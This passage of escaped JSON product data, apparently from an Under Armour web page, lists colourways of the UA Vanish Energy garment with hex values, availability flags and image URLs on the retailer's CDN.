ne7.com/is/image/Underarmour/V5-1383973-714_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-714_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"023\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Distant Gray / Distant Gray\",\"hex\":\"cdd4d9\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-023_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-023_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-023_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-023_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-023_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-023_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-023_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-023_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-023_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"323\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Serpentine / Serpentine\",\"hex\":\"718988\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-323_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-323_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-323_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"844\",\"name\":\"Orange\",\"hideColorway\":false,\"colorway\":\"Orange Base / Orange Base\",\"hex\":\"d25028\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Orange\",\"alt\":\"UA Vanish Energy, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-844_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-844_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-844_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"453\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Calm / Black\",\"hex\":\"aac2d2\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-453_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-453_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-453_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"301\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Forest Green / Forest Green\",\"hex\":\"1f3828\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-301_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-301_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-301_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-301_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-301_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-301_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-301_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-301_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-301_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"348\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Silica Green / Silica Green\",\"hex\":\"7d8f84\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-348_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-348_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_LABL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_LABL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-348_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"362\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Cyber Green / Cyber Green\",\"hex\":\"88c83d\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-362_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-362_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-362_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"432\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Tech Blue / Tech Blue\",\"hex\":\"1d4f7e\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-432_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-432_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-432_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-432_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-432_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-432_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-432_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-432_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-432_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"494\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Stream / Stream\",\"hex\":\"98d2e2\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-494_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-494_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-494_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"731\",\"name\":\"Yellow\",\"hideColorway\":false,\"colorway\":\"High Vis Yellow / High Vis Yellow\",\"hex\":\"f7ff00\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Yellow\",\"alt\":\"UA Vanish Energy, Yellow, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-731_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-731_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-731_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-731_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-731_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-731_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-731_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-731_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-731_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-731_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"840\",\"name\":\"Orange\",\"hideColorway\":false,\"colorway\":\"Earthen Orange / Earthen 